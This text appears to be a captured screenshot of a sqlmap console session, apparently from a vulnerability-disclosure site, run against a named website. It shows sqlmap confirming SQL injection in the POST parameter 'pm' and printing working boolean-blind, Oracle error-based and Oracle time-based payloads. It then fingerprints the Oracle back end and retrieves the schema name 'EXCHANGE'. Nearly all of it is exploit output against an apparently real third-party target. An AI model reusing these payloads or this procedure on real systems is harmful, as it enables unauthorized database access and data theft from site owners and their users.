 管理员: SQLMap
[21:33:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:33:43] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:33:54] [INFO] target URL appears to be UNION injectable with 1 columns
POST parameter 'pm' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection points with a total of 61 HTTP(s) requ
ests:
---
Parameter: pm (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flid=0&pm=1%' AND 8351=8351 AND '%'='

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: flid=0&pm=1%' AND 8569=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(
113)||CHR(107)||CHR(112)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (8569=8569) THE
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(107)||CHR(107)||CHR(113)||CH
R(62))) FROM DUAL) AND '%'='

    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: flid=0&pm=-3377%' OR 1481=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(88
)||CHR(87)||CHR(112),6) AND '%'='
---
[21:34:14] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[21:34:14] [INFO] fetching current database
[21:34:15] [INFO] retrieved: EXCHANGE
[21:34:15] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EXCHANGE'
[21:34:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[21:34:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tjbb.com'

[*] shutting down at 21:34:15

D:\Python27>
www.wooyun.org